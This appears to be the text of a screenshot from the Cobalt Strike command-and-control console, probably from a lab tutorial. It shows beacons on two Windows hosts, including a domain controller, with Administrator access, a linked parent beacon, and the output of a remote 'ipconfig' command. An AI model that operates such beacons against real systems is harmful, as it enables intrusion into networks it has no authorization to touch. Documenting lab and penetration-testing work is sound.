 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.232.133 192.168.232.132 http administrator * WINDC
192.168.175.130 192.168.232.133 http Administrator * WINTEST
Event Log X Beacon 192.168.232.132@3912 X Listeners X Sites X Beacon 192.168.232.133@2152 X
[+] established link to parent beacon: 192.168.232.133
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a1ac:3035:cbdf:4872%11
IPv4 地址 . . . . . . . . . . . . : 192.168.232.132
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.232.1
隧道适配器 isatap.{4097FC11-0E06-43BB-BE9C-60E3C5773A0B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :